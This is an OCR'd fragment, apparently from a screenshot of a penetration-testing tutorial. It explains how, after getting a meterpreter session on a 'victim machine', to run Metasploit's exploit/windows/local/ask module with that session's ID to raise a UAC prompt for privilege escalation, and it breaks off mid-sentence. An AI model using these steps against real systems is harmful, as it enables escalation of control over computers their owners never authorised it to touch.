
After receiving the victim machine’s meterpreter
session then all you need to do is execute the given
command on multi handler of metasploit but make
sure change the session ID that you got.
use exploit/windows/local/ask

set session < id >

run
Wait 🙂 !!
After executing the above module, a (UAC)